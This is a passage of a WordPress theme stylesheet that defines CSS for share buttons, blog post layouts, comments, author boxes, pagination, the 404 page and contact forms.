    animation: toRightFromLeft 0.5s forwards
}
.post-share .share-links .social-text {
	display: none;
}
.post-share .share-links a.facebook-f-share-button {
	color: #1559c2;
}
.post-share .share-links a.rttwitter-share-button {
	color: #1ea9e9;
}
.post-share .share-links a.youtube-share-button {
	color: #ed1d25;
}
.post-share .share-links a.linkedin-in-share-button {
	color: #238cc8;
}
.post-share .share-links a.pinterest-p-share-button {
	color: #bd081c;
}
.post-share .share-links a.whatsapp-share-button {
	color: #43ce13;
}
.post-share .share-links a.cloud-share-button {
	color: #ff6b10;
}
.post-share .share-links a.dribbble-share-button {
	color: #f65e97;
}
.post-share .share-links a.tumblr-share-button {
	color: #35465c;
}
.post-share .share-links a.reddit-share-button {
	color: #45668e;
}
.post-share .share-links a.print-share-button {
	color: #87B1E8;
}
.post-share .share-links a.email-share-button {
	color: #5A83F7;
}
/*post content*/
.entry-content .single-post-list {
	list-style: none;
	margin: 0;
	padding: 0;
}
.entry-content .single-post-list li {
	font-weight: 600;
	position: relative;
	margin-bottom: 4px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	color: var(--quiklearn-black-color);
}
.entry-content .single-post-list li:before {
	content: "\f058";
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    font-size: 18px;
    color: var(--quiklearn-primary-color);
    line-height: 1;
    padding-right: 10px;
}
/*post footer meta*/
.entry-footer .entry-footer-meta {
	overflow: hidden;
    margin-top: 30px;
    margin-bottom: 50px;
    padding-top: 30px;
    padding-bottom: 25px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 1px solid var(--quiklearn-border-color);
    border-bottom: 1px solid var(--quiklearn-border-color);
}
@media(max-width: 767px) {
	.entry-footer .entry-footer-meta {
		display: block;
	}
	.entry-footer .entry-footer-meta .post-share {
		margin-top: 20px;
	}
}
.entry-footer .meta-title {
	font-size: 18px;
    margin-right: 14px;
    margin-bottom: 0;
    display: inline-block;
}
.meta-tags a {
	display: inline-block;
	font-size: 15px;
	font-weight: 500;
	color: var(--quiklearn-body-color);
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 30px;
	padding: 9px 18px;
	margin-right: 6px;
	margin-bottom: 6px;
	line-height: 1.4;
}
.meta-tags a:hover {
	background: var(--quiklearn-primary-color);
	color: #ffffff;
	border-color: transparent;
}
/*Post author*/
.about-author {	
	display: flex;
	background-color: var(--quiklearn-grey-color-3);
	border-radius: 10px;
	padding: 40px;
	margin-bottom: 50px;
	margin-top: 50px;
}
.about-author .author-avatar {
	padding-right: 25px;
}
.about-author .author-avatar img {
	border-radius: 50%;
}
.about-author .media-body {
	flex: 1;
}
@media(max-width:480px) {
	.about-author {
		display: inherit;
		padding: 30px;
	}
	.about-author .author-avatar {
		padding-right: 0;
		margin-bottom: 20px;
	}
}
.about-author .author-title {
	font-size: 25px;
	margin-bottom: 3px;
	line-height: 1.4;
	text-transform: capitalize;
}
.about-author .author-title a {
	color: var(--quiklearn-heading-color);
}
.about-author .author-designation {
	font-size: 16px;
	color: var(--quiklearn-primary-color);
	margin-bottom: 10px;
	text-transform: capitalize;
	font-weight: 500;
	letter-spacing: 0.2px;
	line-height: 1.2;
}
.about-author .author-bio {
	font-size: 16px;
}
.about-author ul.author-box-social {
	list-style: none;
	margin: 18px 0 0 0;
	padding: 0;
	text-align: left;
}
.about-author ul.author-box-social li {
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 5px;
}
.about-author ul.author-box-social li a {
	display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    font-size: 15px;
    color: var(--quiklearn-heading-color);
    background-color: rgba(var(--quiklearn-primary-rgb), 0.1);
	border-radius: 50%;
}
.about-author ul.author-box-social li a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.about-author ul.author-box-social li:last-child {
	margin-right: 0px;
}
/*next post & prev post*/
.post-navigation {
	margin-top: 50px;
	margin-bottom: 50px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	column-gap: 24px;
}
.post-navigation .text-left,
.post-navigation .text-right {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	padding: 20px 30px;
	width: 100%;
}
.post-navigation .text-right {
	text-align: right;
}
@media(max-width: 480px) {
	.post-navigation {
		display: block;
	}
	.post-navigation .text-left,
	.post-navigation .text-right {
		padding: 30px 20px;
		width: 100%;
	}
	.post-navigation .text-left {
		margin-bottom: 10px;
	}
}
.post-navigation .prev-article,
.post-navigation .next-article {
	display: inline-flex;
	align-items: center;
	font-size: 15px;
	color: var(--quiklearn-body-color);
	text-transform: capitalize;
	letter-spacing: 0.2px;
}
.post-navigation a {
	color: var(--quiklearn-meta-color);
}
.post-navigation a:hover {
	color: var(--quiklearn-primary-color);
}
.post-navigation .prev-article i {
	display: inline-flex;
	margin-left: 10px;
	font-size: 10px;
}
.post-navigation .next-article i {
	display: inline-flex;
	margin-right: 10px;
	font-size: 11px;
}
.post-navigation .post-nav-title {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 0;
	line-height: 1.6;
}
.post-navigation .post-nav-title a {
	color: var(--quiklearn-heading-color);
}
.post-navigation .post-nav-title a:hover {
	color: var(--quiklearn-primary-color);
}
.page-links {
	padding-top: 12px;
	font-size: 20px;
	font-weight: 500;
	color: var(--quiklearn-heading-color);
	margin-right: 10px;
	line-height: 1.3;
}
.page-links .page-number {
	border-radius: 6px;
    color: var(--quiklearn-body-color);
    padding: 6px 10px;
    font-size: 18px;
    font-weight: 500;
}
.page-links span.current .page-number,
.page-links a.post-page-numbers:hover .page-number {
	background-color: var(--quiklearn-grey-color-1);
    color: var(--quiklearn-primary-color);
}
.page-links a .page-number {
	transition: all ease 0.31s;
}
/*-------------------------------------
#. Comments
---------------------------------------*/
.comments-area {
	border-radius: 4px;
	margin-top: 50px;
}
.comment-respond {
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 10px;
	padding: 40px;
}
.comment-respond h3.comment-reply-title {
	display: block;
	position: relative;
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 6px;
	line-height: 1.4;
}
.comments-area ul {
	list-style-type: none;
	padding: 0;
}
.comments-area > ul.comment-list {
	margin-bottom: 30px;
	padding: 0;
	list-style: none;
}
.comments-area h3.comment-num {
	color: var(--quiklearn-heading-color);
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 35px;
	position: relative;
}
.comments-area h3.comment-num:after {
	background: var(--quiklearn-primary-color);
	content: "";
	display: block;
	height: 3px;
	left: 0;
	margin: 5px 0 0;
	top: 0;
	width: 80px;
}
.comments-area .comment-form {
	margin-top: 0px;
}
.comments-area .main-comments .imgholder {
	float: left;
}
.comments-area .main-comments .imgholder img {
	overflow: hidden;
	margin-right: 20px;
	margin-bottom: 0px;
	max-width: 110px;
	border-radius: 50%;
}
.comments-area .main-comments .comment-meta {
	font-size: 15px;
}
@media(max-width: 767px) {
	.comments-area .main-comments .comment-meta {
		display: flow-root;
	}
}
.comments-area .main-comments .comment-meta .comment-author-name {
	color: var(--quiklearn-body-color);
	font-size: 15px;
	margin-bottom: 6px;
	display: flex;
	justify-content: space-between;
	column-gap: 10px;
}
@media(max-width:480px) {
	.comments-area .main-comments .comment-meta .comment-author-name {
		justify-content: start;
	}
}
.comments-area .main-comments .comment-meta .comment-author-name h4 {
	color: var(--quiklearn-heading-color);
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 0;
	text-transform: capitalize;
}
.comments-area .main-comments .comment-meta .comment-author-name a {
	color: var(--quiklearn-heading-color);
}
.comments-area .main-comments .replay-area {
	margin-top: 18px;
}
.comments-area .main-comments .replay-area a {
    box-shadow: none;
	background-color: var(--quiklearn-grey-color-3);
    color: var(--quiklearn-primary-color);
	text-transform: uppercase;
	border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    padding: 7px 18px;
}
.comments-area .main-comments .replay-area a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.main-comments .each-comment {
	margin-bottom: 40px;
}
.comments-area .main-comments .comments-body {
	display: flow-root;
}
.comments-area .main-comments .comments-body p {
	margin-bottom: 5px;
}
.comments-area .main-comments .comment-respond {
	margin-top: 0px;
	margin-bottom: 70px;
}
.comments-area .reply-separator {
	margin-top: 40px;
	padding-top: 50px;
}
.main-comments ul.children {
	margin-left: 50px;
	padding: 0;
	list-style: none;
}
.comments-area .main-comments .comment-text li {
	border-top: none;
}
@media(max-width: 1200px) {
	.main-comments ul.children {
		margin-left: 30px;
	}
	.comments-area .main-comments .imgholder img {
		max-width: 80px;
	}
}
@media(max-width: 575px) {
	.main-comments ul.children {
		margin-left: 10px;
	}
	.comments-area .main-comments .imgholder img {
		max-width: 70px;
		margin-right: 10px;
	}
	.comments-area .main-comments .imgholder {
		float: inherit;
		margin-bottom: 12px;
	}
}
.avatar-disabled .main-comments ul.children {
	margin-left: 50px;
	padding: 0;
}
.no-comments {
	font-size: 16px;
	font-style: italic;
	font-weight: bold;
	padding-top: 20px;
}
.comment-awaiting-moderation {
	font-size: 16px;
	font-style: italic;
	font-weight: bold;
}
.comment-navigation ul {
	margin-top: 30px;
}
.comment-navigation ul li {
	margin-right: 5px;
	margin-top: 0;
}
.comment-navigation ul li a {
	display: inline;
	font-size: 12px;
	height: 49px;
	line-height: inherit;
	padding: 10px;
	width: inherit;
}
.comment-list pre {
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
}
.comments-area > h3 {
	display: block;
	position: relative;
	font-size: 24px;
	margin-bottom: 30px;
	line-height: 1.4;
}

#respond .comment-notes {
	margin-bottom: 30px;
}
#respond .logged-in-as {
	margin-bottom: 30px;
}
#respond .logged-in-as a {
	color: var(--quiklearn-body-color);
}
#respond .form-group {
	margin-bottom: 25px;
	width: 100%;
}
#respond .form-group.form-submit {
	margin-bottom: 0px;
}
#respond form .form-control {
	border: 1px solid var(--quiklearn-border-color);
	color: var(--quiklearn-heading-color);
	font-size: 15px;
	font-weight: 400;
	margin-right: 20px;
	padding: 10px 20px;
	border-radius: 6px;
	box-shadow: none;
	transition: all ease 0.31s;
}
#respond form input.form-control {
	height: 50px;
}
#respond form input:focus,
#respond form textarea:focus {
	box-shadow: none;
}
input.form-control::placeholder,
textarea.form-control::placeholder {
	color: #a9a9a9;
}
#respond input.form-control::placeholder,
#respond input.form-control::-webkit-input-placeholder,
#respond input.form-control::-moz-placeholder,
#respond input.form-control:-moz-placeholder,
#respond input.form-control:-ms-input-placeholder {
  color: #a9a9a9;
}
#respond textarea.form-control::placeholder,
#respond textarea.form-control::-webkit-input-placeholder,
#respond textarea.form-control::-moz-placeholder,
#respond textarea.form-control:-moz-placeholder,
#respond textarea.form-control:-ms-input-placeholder {
  color: #a9a9a9;
}
#respond form .btn-send {
	position: relative;
	display: inline-block;
	border: none;
	outline: none;
	font-size: 18px;
	font-weight: 500;
	background: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	border-radius: 6px;
	padding: 12px 30px;
	z-index: 1;
	line-height: 1.6;
	letter-spacing: 0.6px;
	overflow: hidden;
	transition: all 0.21s ease-in-out;
}
#respond form .btn-send:hover {
	background: var(--quiklearn-secondary-color);
}
#respond #cancel-comment-reply-link {
	font-size: 15px;
	font-weight: 500;
	text-transform: capitalize;
	margin-left: 5px;
}
#respond form .comment-form-cookies-consent {
	position: relative;
	display: inline-flex;
}
#respond form .comment-form-cookies-consent input {
	background: transparent;
	border: none;
	margin-right: 10px;
	height: inherit;
	box-shadow: none;
	position: absolute;
	top: 5px;
}
#respond form .comment-form-cookies-consent label {
	padding-left: 25px;
	line-height: 1.5;
}
.comment-list > li:first-child {
	border-top: none;
}
.comment-list .comment-text ul {
  padding: 0 20px;
  margin-bottom: 20px;
  list-style: disc;
}
.comment-list .comment-text ul li {
  padding-top: 0px;
}
.comment-list .comment-text ul li .children li {
  padding-top: 0px;
}
.comment-list .comment-text ul ul {
  margin-bottom: 0px;
}
.comment-list .comment-text ol {
  margin-bottom: 20px;
  margin-left: 28px;
  padding: 0;
}
.comment-list .comment-text ol li {
  padding-top: 0px;
}
.comment-list .comment-text ol li .children li {
  padding-top: 0px;
}
.comment-list .comment-text ol ol {
  margin-bottom: 0;
}
.item-comments {
  margin-top: 50px;
}
.item-comments h2 {
  font-size: 24px;
}
.item-comments .item-comments-list {
  margin-top: 50px;
}
.item-comments .item-comments-list ul.comments-list {
  padding-top: 20px;
}
.item-comments .item-comments-list ul.comments-list li {
  margin-bottom: 50px;
  overflow: hidden;
}
.item-comments .item-comments-list ul.comments-list li .comment-image {
  float: left;
  padding-right: 20px;
}
.item-comments .item-comments-list ul.comments-list li .comment-name {
  font-size: 16px;
  font-weight: 500;
  margin-right: 10px;
}
.item-comments .item-comments-list ul.comments-list li .comment-date {
  color: #646464;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply {
  background: var(--quiklearn-primary-color);
  padding: 2px 10px 3px;
  float: right;
  font-size: 14px;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply a {
  color: #ffffff;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply:hover {
  background: #a51c2d;
}
.item-comments .item-comments-list ul.comments-list li p {
  padding-top: 20px;
}
.item-comments .item-comments-list ul.comments-list li:last-child {
  margin-bottom: 0;
}
.item-comments .item-comments-list ul.comments-list li.odd {
  margin-left: 50px;
}
.item-comments .item-comments-form {
  border-top: 1px solid #e5e5e5;
  margin-top: 50px;
  padding-top: 50px;
}
.item-comments .item-comments-form .comments-form {
  padding-top: 20px;
}
.item-comments .item-comments-form .comments-form .form-group {
  margin-bottom: 20px;
}
.item-comments .item-comments-form .comments-form .form-group .form-control {
  background: var(--quiklearn-heading-color);
  border: none;
  border-radius: 0;
  box-shadow: none;
}
.item-comments .item-comments-form .comments-form .form-group input {
  height: 40px;
}
/*single layout 1*/
.post-detail-style1 .entry-thumbnail-area,
.single-post-slider {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
	border-radius: 10px;
}
.blog-post-slider .swiper-navigation > div,
.single-post-slider .swiper-navigation > div {
	width: 46px;
	height: 40px;
	border: none;
	border-radius: 6px;
    margin: 0 5px;
	z-index: 1;
}
.blog-post-slider.rt-swiper-nav .swiper-button-prev,
.single-post-slider.rt-swiper-nav .swiper-button-prev {
	left: 0;
}
.blog-post-slider.rt-swiper-nav .swiper-button-next,
.single-post-slider.rt-swiper-nav .swiper-button-next {
	right: 0;
}
/*single layout 2*/
@media(min-width: 992px) {
	.no-sidebar.post-detail-style2 .main-wrap,
	.no-sidebar .post-detail-style2 .main-wrap {
		padding-left: 15%;
		padding-right: 15%;
	}
	.post-detail-style2 .main-wrap {
		padding-left: 7%;
		padding-right: 7%;
	}
	.no-sidebar.single-post .ajax-scroll-post > .type-post:after {
	    left: 15%;
	    width: 70%;
	}
}
.post-detail-style2 .entry-thumbnail-area {
	position: relative;
	margin-bottom: 40px;
}
.post-detail-style2 .entry-thumbnail-area img {
	width: 100%;
	object-fit: cover;
	border-radius: 10px;
}
.post-detail-style2 .show-image .rt-video .rt-play {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 3;
}
.post-detail-style2 .entry-header ul.entry-meta {
	display: block;
}
@media(max-width: 991px) {
	.post-detail-style2 .entry-footer .entry-footer-meta {
		text-align: center;
	}
}
/*-------------------------------------
#. Admin Author
---------------------------------------*/
.admin-author {
	display: flex;
    background-color: var(--quiklearn-grey-color-3);
    border-radius: 10px;
    padding: 40px;
    margin-bottom: 50px;
    margin-top: 50px;
}
.admin-author .author-img {
	flex: 0 0 150px;
	margin-right: 30px;
}
.admin-author .author-img img {
	border-radius: 50%;
	border: 5px solid #fff;
}
.admin-author .author-title {
	color: var(--quiklearn-heading-color);
	font-size: 28px;
	margin-bottom: 0;
	text-transform: capitalize;
}
.admin-author .author-title a {
	color: var(--quiklearn-heading-color);
}
.admin-author .author-designation {
	color: var(--quiklearn-primary-color);
	display: block;
	position: relative;
	font-weight: 500;
	margin-bottom: 10px;
	letter-spacing: 0.2px;
	text-transform: capitalize;
}
.admin-author .author-bio {
	color: var(--quiklearn-body-color);
}
.admin-author .author-box-social {
	margin: 18px 0 0;
	padding: 0;
	list-style: none;
	display: inline-flex;
	gap: 7px;
}
.admin-author .author-box-social li a {
	display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    font-size: 15px;
    color: var(--quiklearn-heading-color);
    background-color: rgba(var(--quiklearn-primary-rgb), 0.1);
    border-radius: 50%;
}
.admin-author .author-box-social li a:hover {
	background: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}

@media(max-width: 991px) {
	.admin-author {
		flex-direction: column;
	}
	.admin-author .author-img {
		margin-right: 0;
		margin-bottom: 20px;
	}
}
/* ------------------------
#. Default Blog layout 
---------------------------*/
@media(max-width: 1024px) {
	body.blog .content-area,
	body.single-post .content-area,
	body.author-admin .content-area {
		padding-top: 100px;
		padding-bottom: 100px;
	}
}
@media(max-width: 767px) {
	body.blog .content-area,
	body.single-post .content-area,
	body.author-admin .content-area {
		padding-top: 70px;
		padding-bottom: 70px;
	}
}
.blog-box * {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.blog-box {
	position: relative;
	overflow: hidden;
}
.blog-box .entry-content .entry-title {
	font-size: 20px;
	line-height: 1.4;
	margin-bottom: 20px;
}
.blog-box .entry-content .entry-title a {
	color: var(--quiklearn-heading-color);
}
.blog-box .entry-content .entry-title a:hover {
	color: var(--quiklearn-primary-color);
}
.blog-box .entry-content {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 0 0 6px 6px;
	padding: 22px 28px 30px;
	transition: all 0.21s ease-in-out;
}
.blog-box .entry-category {
	display: flex;
	flex-wrap: wrap;
	gap: 5px;
	margin-bottom: 12px;
}
.blog-box .entry-category a {
	background-color: rgba(var(--quiklearn-primary-rgb), 0.1);
    border-radius: 5px;
    font-size: 14px;
    padding: 6px 11px;
    line-height: 1;
    display: inline-block;
}
.blog-box .entry-category a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.blog-box ul.entry-meta {
	list-style: none;
	margin: 0;
	padding: 0;
}
.blog-box ul.entry-meta li {
	display: inline;
	color: var(--quiklearn-body-color);
	font-size: 15px;
	margin-right: 18px;
	position: relative;
	letter-spacing: 0.2px;
	text-transform: capitalize;
}
.blog-box ul.entry-meta li:last-child {
	margin-right: 0;
}
.blog-box ul.entry-meta li i {
	color: var(--quiklearn-primary-color);
	padding-right: 8px;
}
.blog-box ul.entry-meta li a {
	color: var(--quiklearn-body-color);
}
.blog-box ul.entry-meta li a:hover {
	color: var(--quiklearn-primary-color);
}
.blog-box ul.entry-meta li.post-author a {
	color: var(--quiklearn-heading-color);
	font-weight: 500;
}
.blog-box ul.entry-meta li.post-author a:hover {
	color: var(--quiklearn-primary-color);
}
.blog-box ul.entry-meta li .view-number {
	color: var(--quiklearn-heading-color);
	font-weight: 500;
}
.blog-box.show-image .entry-content {
	position: relative;
}
.blog-box .blog-img-holder {
	position: relative;
	overflow: hidden;
	border-radius: 6px 6px 0 0;
}
.blog-box .blog-img-holder .blog-img img {
	width: 100%;
	transform: scale(1.01);
	transition: 0.41s ease-in-out;
}
.blog-box:hover .blog-img-holder .blog-img img {
	transform: scale(1.15);
}
.blog-box .entry-content .post-read-more {
	margin-top: 25px;
}
.blog-box .entry-content .btn-common {
	padding: 12px 20px;
}
.entry-content .entry-text {
	color: var(--quiklearn-body-color);
	margin-top: 15px;
}
.blog-box .blog-img .rt-play {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 3;
}
.blog-box .entry-content .rt-play {
	border: 1px solid var(--quiklearn-border-color);
	margin-bottom: 18px;
}
.rt-related-post .blog-box:hover {
	box-shadow: unset;
}
.rt-related-post .blog-box:hover .entry-content {
	border-color: var(--quiklearn-border-color);
}
.blog-box .entry-content .entry-text p {
	margin-bottom: 0;
}
.blog-box.no-image.no-preview .entry-content {
	border-radius: 6px;
}
/*blog layout 1*/
.blog-layout-1 .blog-box {
	margin-bottom: 40px;
}
.blog-layout-1:last-child .blog-box {
	margin-bottom: 0;
}
.blog-layout-1 .blog-box .entry-content .entry-title {
	font-size: 30px;
	margin-bottom: 12px;
}
.blog-layout-1 .blog-box .blog-img-holder .blog-img img {
	width: auto;
}
/*blog layout 2*/
.blog-layout-2 .blog-box.show-image .blog-img {
	overflow: hidden;
}
/*sidebar spacing*/
.has-sidebar.left-sidebar .rt-sidebar-sapcer {
	margin-left: 10px;
}
.has-sidebar.right-sidebar .rt-sidebar-sapcer {
	margin-right: 10px;
}
@media(max-width:1199px) {
	.has-sidebar.right-sidebar .rt-sidebar-sapcer {
		margin-right: 0;
		display: inherit;
	}
	.has-sidebar.left-sidebar .rt-sidebar-sapcer {
		margin-left: 0;
	}
}
@media(max-width: 1199px) {
	.right-sidebar .sidebar-widget-area {
		margin-top: 80px;
		display: inherit;
	}
	.left-sidebar .sidebar-widget-area {
		margin-top: 80px;
		display: inherit;
	}
	.left-sidebar .fixed-bar-coloum {
		order: 2;
	}
}
/*blog sticky*/
.sticky .blog-box .entry-content {
	background-color: var(--quiklearn-banner-color);
}
.sticky .blog-box .blog-img-holder {
	margin-bottom: 0;
}
/*-------------------------------------
#. Swiper Slider
---------------------------------------*/
.swiper-button-next, 
.swiper-button-prev {
    height: 44px;
    width: 44px;
    background: #fff;
}
.swiper-button-next:after, 
.swiper-rtl .swiper-button-prev:after,
.swiper-button-prev:after, 
.swiper-rtl .swiper-button-next:after {
    font-size: 18px;
    font-weight: 700;
}
.rt-swiper-slider  {
	overflow: hidden;
}
.rt-swiper-slider .swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform,-webkit-transform;
}
.rt-swiper-slider .swiper-slide {
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
	margin-bottom: 0;
}
/* Related Post title */
.rt-related-title {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	column-gap: 10px;
	margin-bottom: 20px;
}
.rt-related-title .entry-title {
	font-size: 26px;
	margin-bottom: 20px;
	line-height: 1.4;
}
.rt-related-title .related-title {
	font-size: 24px;
	margin-bottom: 20px;
}
.rt-related-title .entry-title .titleline {
    position: relative;
    height: 4px;
    width: 0;
    margin-top: 6px;
    background: var(--quiklearn-primary-color);
    display: block;
    transition: all ease 1s;
}
.rt-related-title .entry-title.active-animation .titleline {
    width: 40px;
}
.rt-related-title .swiper-button {
	display: inline-flex;
	margin-bottom: 20px;
}
.rt-related-title .swiper-button > div {
	position: relative;
	top: 0;
	left: auto;
	right: auto;
	font-size: 15px;
	font-weight: 600;
	width: 44px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	column-gap: 8px;
	background-image: none;
	outline: none;
	margin-top: 0;
	color: var(--quiklearn-body-color);
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	transition: all 0.21s ease-in-out;
}
.related-portfolio .rt-related-title .swiper-button > div {
	background-color: var(--quiklearn-white-color);
}
.rt-related-title .swiper-button > div:hover {
	background: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.rt-related-title .swiper-button-prev {
	margin-right: 8px;
}
.rt-related-title .swiper-button > div i {
	line-height: 1;
}
.rt-related-title .swiper-button-prev i {
	font-size: 11px;
}
.rt-related-title .swiper-button-next i {
	font-size: 10px;
}
.swiper-button-prev:after,
.swiper-button-next:after,
.rt-related-title .swiper-button > div:after {
	display: none;
}
@media(max-width: 767px) {
	.rt-related-title .entry-title br {
		display: none;
	}
}
/*-------------------------------------
#. Related Post
---------------------------------------*/
.rt-related-post {
	margin-top: 50px;
}
/*-------------------------------------
#. Pagination
---------------------------------------*/
.rt-event-archive-wrap .pagination {
	display: block;
}
.pagination-area,
.learn-press-pagination.pagination-area {
	margin-top: 40px;
	margin-bottom: 0;
}
.pagination-area ul,
.pagination-area .nav-links,
.learn-press-pagination.pagination-area .page-numbers {
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0;
	border: none;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	list-style: none;
}
.pagination-area ul li,
.pagination-area .nav-links .page-numbers,
.learn-press-pagination.pagination-area ul li {
	position: relative;
	border: none;
	margin-right: 6px;
	padding: 0;
}
.pagination-area ul li:last-child,
.pagination-area .nav-links .page-numbers:last-child {
	margin-right: 0;
}
.pagination-area ul li.arrow a,
.pagination-area .nav-links .next.page-numbers,
.pagination-area .nav-links .prev.page-numbers,
.learn-press-pagination.pagination-area .page-numbers > li .next.page-numbers,
.learn-press-pagination.pagination-area .page-numbers > li .prev.page-numbers {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: var(--quiklearn-grey-color-2);
	border-radius: 6px;
    padding: 0;
    height: 44px;
    width: 44px;
    font-size: 16px;
    font-weight: 600;
}
.pagination-area ul li a,
.pagination-area .nav-links .page-numbers,
.learn-press-pagination.pagination-area .page-numbers > li .page-numbers {
	border-radius: 6px;
	color: var(--quiklearn-body-color);
	padding: 6px 10px;
	font-size: 18px;
	font-weight: 500;
}
.pagination-area ul li.active a,
.pagination-area ul li a:hover,
.pagination-area .nav-links .page-numbers:hover,
.learn-press-pagination.pagination-area .page-numbers > li .page-numbers:hover,
.learn-press-pagination.pagination-area .page-numbers > li .page-numbers.current {
	color: var(--quiklearn-primary-color);
	font-weight: 500;
}
.pagination-area ul li a:hover,
.pagination-area .nav-links .page-numbers:hover,
.learn-press-pagination.pagination-area .page-numbers > li .page-numbers:hover {
	background-color: var(--quiklearn-grey-color-1);
}
/*loadmore*/
a.loadMore {
	display: table;
	margin: auto;
	text-align: center;
	position: relative;
	margin-top: 50px;
	padding-right: 40px;
	color: var(--quiklearn-heading-color);
	font-size: 20px;
	font-weight: 700;
}
a.loadMore:before {
	left: 100%;
	margin-left: -15px;
	content: "";
    height: 3px;
    width: 50px;
    background-color: var(--quiklearn-primary-color);
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    transition: all ease 0.31s;
}
a.loadMore:hover:before {
    background-color: var(--quiklearn-heading-color);
    width: 30px;
    right: 20px;
}
.loading-lazy {
	position: relative;
	display: block;
}
.loading-lazy::before {
	display: none;
}
.loading-lazy::after {
	position: absolute;
	content: '';
	top: 0;
	left: auto;
	right: 10px;
	bottom: 0;
	z-index: 8;
}
.loading-lazy::after {
	width: 20px;
	height: 20px;
	margin: auto;
	border-top-color: #000;
	border: 2px dashed #000;
	border-radius: 50%;
	animation: fa-spin 2.5s infinite linear;
}
a.action-cart.loading::after {
	font-family: WooCommerce;
    content: "\e01c";
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 0.618em;
    right: 1em;
    animation: spin 2s linear infinite;
}
a.action-cart.loading::after {
    top: 7px;
    right: 13px;
    font-size: 14px;
}
.product-meta a.action-cart.loading::after {
    right: 7px;
}
.rt-shop-style3 a.action-cart.loading::after {
	right: auto;
}
/*list addon load more*/
a.loadlistMore {
	display: table;
	margin: auto;
	margin-top: 50px;
	font-size: 15px;
}
a.loadlistMore i {
	margin-left: 10px;
}
.loading-lazy-list i {
	z-index: 8;
	animation: fa-spin 0.7s infinite linear;
}
/*-------------------------------------
#. Error 404
---------------------------------------*/
.error-page-area {
	position: relative;
	background-position: center;
}
.error-page-content {
	position: relative;
	text-align: center;
}
.error-page-content p {
	font-size: 22px;
	margin: 0 auto 30px;
	line-height: 1.6;
	width: 50%;
}
.error-page-area .error-page-content .go-home {
	margin-top: 25px;
}
.error-page-area .item-img {
	margin-bottom: 60px;
	position: relative;
	display: inline-flex;
	justify-content: center;
}
.error-page-area .error-img img {
	animation: errorImage 1.5s infinite;
}
@keyframes errorImage {
	0% {
		transform: translate(0px, 0px);
	}
	50% {
		transform: translate(-10px, -10px);
	}
}
@media(max-width: 1199px) {
	.error-page-content p {
		width: 70%;
	}
}
@media(max-width: 991px) {
	.error-page-content p {
		width: 90%;
	}
	.error404 .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
}
/*-------------------------------------
#. Fluent form
---------------------------------------*/
/*Contact Form*/
.fluentform .contact-form.ff-el-group,
.fluentform .contact-form .ff-el-group {
	margin-bottom: 10px;
}
.fluentform .contact-form.ff_submit_btn_wrapper {
	margin-top: 30px;
	margin-bottom: 0;
}
.fluentform .contact-form .ff-el-form-control {
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-heading-color);
	box-shadow: none;
	border: none;
	border-radius: 6px;
	font-size: 16px;
	padding: 13px 20px;
}
.fluentform .contact-form .ff-el-form-control:focus {
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-heading-color);
}
.fluentform .contact-form .ff-btn-submit {
	position: relative;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0.6px;
    border: none;
    border-radius: 6px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    padding: 17px 24px;
	width: 100%;
    line-height: 1.4;
    transition: all .21s ease-in-out;
}
.fluentform .contact-form .ff-btn-submit:hover {
	background-color: var(--quiklearn-secondary-color);
	color: var(--quiklearn-white-color);
    opacity: 1;
}
.fluentform .contact-form .ff-el-form-control::-webkit-input-placeholder {
	color: #aaa;
}
.fluentform .contact-form .ff-el-form-control:-ms-input-placeholder {
	color: #aaa;
}
.fluentform .contact-form .ff-el-form-control:-moz-placeholder {
	color: #aaa;
